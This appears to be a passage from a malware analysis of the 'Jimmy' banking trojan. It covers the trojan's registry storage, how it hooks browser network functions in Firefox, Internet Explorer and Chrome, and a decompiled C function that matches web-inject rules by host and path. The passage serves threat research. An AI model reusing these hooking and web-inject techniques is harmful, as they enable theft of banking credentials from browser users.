Like NeutrinoPOS, Jimmy stores a number of parameters in the registry. In the sample in question, the data is in the HKEY_CURRENT_USER\Software\c2Fsb21vbkBleHBsb2l0Lmlt branch. For example, this is where the web-inject module receives the address of the currently used DNS server from – this is critical when using NamCoin-like addresses as a C&C server.
For Firefox and Internet Explorer, the function hook is performed by the straightforward substitution of the called function addresses in the loaded libraries (etc. InternetConnectW / PR_Read). With Chrome, things are a bit more complicated – the necessary libraries are linked statically. But the subsequent substitution of data using web injects coincides.
int __cdecl InjectsProcessing(int a1, int a2)
{
  int v3; // eax@6
  int v4; // eax@10
  _DWORD *v5; // eax@14
  _DWORD *v6; // [esp+4h] [ebp-10h]@5
  int i; // [esp+10h] [ebp-4h]@3

  if ( !byte_1001FF48 )
    return 0;
  for ( i = sub_1000E762((int)"injects"); i; i = *(_DWORD *)(i + 4) )
  {
    v6 = *(_DWORD **)(i + 8);
    if ( *v6 == 4 )
    {
      v3 = _EH4_LocalUnwind(v6[2], (int)"set_host");
      if ( v3 )
      {
        if ( !*(_DWORD *)v3 )
        {
          if ( sub_1000B8E2(*(char **)(v3 + 8), (char *)a1) )
          {
            v4 = _EH4_LocalUnwind(v6[2], (int)"set_path");
            if ( v4 )
            {
              if ( !*(_DWORD *)v4 )
              {
                if ( sub_1000B8E2(*(char **)(v4 + 8), (char *)a2) )
                {
                  v5 = (_DWORD *)_EH4_LocalUnwind(v6[2], (int)"inject_setting");
                  if ( v5 )
                  {
                    if ( *v5 == 5 && *(_DWORD *)(v5[2] + 8) )
                      return v5[2];
                  }
                }
              }
            }
          }
        }
      }
    }
  }
  return 0;
}
Restored web-inject processing code
7/11